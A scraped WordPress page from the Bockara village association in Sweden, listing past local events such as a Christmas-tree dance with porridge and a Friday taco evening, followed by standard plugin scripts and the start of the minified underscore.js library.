			aria-label="
			List of Evenemang			"
		>

			
		</div>

		
		<div class="tribe-events-calendar-latest-past">

	<h2 class="tribe-events-calendar-latest-past__heading tribe-common-h5 tribe-common-h3--min-medium">
	Senast föregående Evenemang</h2>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2026-01-11" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			jan		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			11		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2026		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-2140 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2026-01-11">
		<span class="tribe-event-date-start">11 januari | 16:00</span> - <span class="tribe-event-time">18:00</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.bockara.com/event/julgransraskning-och-grotfest/"
		title="Julgransraskning och grötfest"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Julgransraskning och grötfest	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Bockara Missionshus	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
					</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>&nbsp; Vi dansar ut julen vid bocken i Bockara. Alla barn som är med och dansar får en godispåse. Kanske kommer tomten... Därefter bjuds det på gröt och smörgås och annat gott i Missionshuset. Allt är gratis. Alla är varmt välkomna till en stunds gemenskap! &nbsp;</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-12-19" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			dec		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			19		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-2144 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-12-19">
		<span class="tribe-event-date-start">19 december, 2025 | 18:00</span> - <span class="tribe-event-time">19:30</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.bockara.com/event/julgemenskap-for-stora-och-sma/"
		title="Julgemenskap för Stora och Små"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Julgemenskap för Stora och Små	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Filadelfia	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
					</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>kl 18.00 Julgemenskap för Stora och Små i Bockara Filadelfia. Julbibelbingo, servering. Välkomna</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-11-14" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			nov		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			14		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-2127 tribe_events type-tribe_events status-publish hentry tribe_events_cat-barn-familj tribe_events_cat-kyrkor cat_barn-familj cat_kyrkor" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-11-14">
		<span class="tribe-event-date-start">14 november, 2025 | 18:00</span> - <span class="tribe-event-time">19:30</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://www.bockara.com/event/fredagskvall-i-bockara-missionshus-3/"
		title="Fredagskväll i Bockara missionshus"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Fredagskväll i Bockara missionshus	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Bockara Missionshus	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
					</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Inled helgen tillsammans! Tacos serveras mellan kl.18 -19:30 (drop-in)</p>
</div>
				<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-latest-past__event-cost">
	<span class="tribe-events-c-small-cta__price">
		kr80	</span>
</div>

			</div>
		</article>
	</div>

</div>

	
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="7ff83155-a5f9-44d7-a04d-b9e502d15dfc"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"a7d515bf19","tvn2":""}</script></div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="media_image-4" class="ashe-widget widget_media_image"><div class="widget-title"><h2>PetterLarsgården</h2></div><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-300x200.jpg?media=1766233887" class="image wp-image-326  attachment-medium size-medium lazyload" alt="Petter Lars-gården" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2881-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Barn &#038; Ungdom</h2></div><a href="https://www.bockara.com/leva-bo/barn-ungdom/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-300x200.jpg?media=1766233887" class="image wp-image-400  attachment-medium size-medium lazyload" alt="Barn" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" title="Barn &amp; Ungdom" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/387500-PC4AJQ-357-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-6" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Bockara kyrka</h2></div><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-300x200.jpg?media=1766233887" class="image wp-image-82  attachment-medium size-medium lazyload" alt="Bockara kyrka" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/06/IMG_2920-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Aktivitetsyta</h2></div><a href="https://www.bockara.com/se-o-gora/fritid/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-300x200.jpg?media=1766233887" class="image wp-image-403  attachment-medium size-medium lazyload" alt="Barn" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/O68Z3N0-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-10" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Motionsspår</h2></div><a href="https://www.bockara.com/se-o-gora/motionsspar/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-300x200.jpg?media=1766233887" class="image wp-image-337  attachment-medium size-medium lazyload" alt="Motionsspår" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2018/08/IMG_2912-1024x683.jpg?media=1766233887 1024w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="media_image-11" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Nyheter</h2></div><a href="https://www.oskarshamns-nytt.se/category/oskarshamns-kommun/bockara/"><img width="300" height="200" data-src="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-300x200.jpg?media=1766233887" class="image wp-image-1614  attachment-medium size-medium lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;max-width: 100%; height: auto;" decoding="async" data-srcset="https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-300x200.jpg?media=1766233887 300w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1024x683.jpg?media=1766233887 1024w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-768x512.jpg?media=1766233887 768w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1536x1024.jpg?media=1766233887 1536w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40-1140x760.jpg?media=1766233887 1140w, https://usercontent.one/wp/www.bockara.com/wp-content/uploads/2022/12/bockara-40.jpg?media=1766233887 1620w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" /></a></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Kontakt</h2></div><div class="textwidget custom-html-widget">Bockara Hembygdsförening & Samhällsförening <a href="mailto:info@bockara.com">info@bockara.com</a>
<br><br>
<a href="https://www.bockara.com/wp-admin">Logga in</a></div></div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
        2026 &copy; Bockara Hembygdsförening &amp; Samhällsförening        </div>

                
        <div class="credit">
            Temat Ashe av <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a></a>.        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ashe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.7&media=1766233887" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?media=1766233887?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?media=1766233887?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?media=1766233887?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?media=1766233887?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?media=1766233887?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?media=1766233887?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?media=1766233887?ver=299058683cc768717139" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?media=1766233887?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.6&media=1766233887" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?media=1766233887?ver=97dbbf0364f2178da658" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?media=1766233887?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?media=1766233887?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?media=1766233887?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?media=1766233887?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2&media=1766233887" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7&media=1766233887" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1&media=1766233887" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?media=1766233887?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js?media=1766233887'></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js?media=1766233887'></script>
<script type="text/javascript" src="https://www.bockara.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?media=1766233887?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.bockara.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 10472
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var 